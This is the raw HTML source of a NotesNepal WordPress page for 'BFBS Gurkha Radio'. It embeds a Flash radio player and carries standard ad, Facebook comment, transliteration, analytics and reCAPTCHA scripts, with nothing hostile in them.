!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/131" />
<link rel='shortlink' href='https://notesnepal.com/?p=131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F131" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F131&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>BFBS Gurkha Radio</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-127" src="https://notesnepal.com/wp-content/uploads/2015/07/Capture.jpg" alt="Capture" width="548" height="135" srcset="https://notesnepal.com/wp-content/uploads/2015/07/Capture.jpg 548w, https://notesnepal.com/wp-content/uploads/2015/07/Capture-450x111.jpg 450w, https://notesnepal.com/wp-content/uploads/2015/07/Capture-300x74.jpg 300w, https://notesnepal.com/wp-content/uploads/2015/07/Capture-100x25.jpg 100w" sizes="(max-width: 548px) 100vw, 548px" /></p>
<p><embed id="mpl" src="http://cdn.liveonlineradio.net/soft/player.swf" type="application/x-shockwave-flash" width="303" height="20" name="mpl"></embed></p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/131" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/3864"
                <div class="caption">
                    <h4>Narayan Gopal : Some Interesting Facts About Narayan Gopal&#8217;s Life</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/260"
                <div class="caption">
                    <h4>Radio Citi India</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/257"
                <div class="caption">
                    <h4>Eagle FM 99.2</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JuRlaEW1_JAuBjKwJBAJDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855659003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>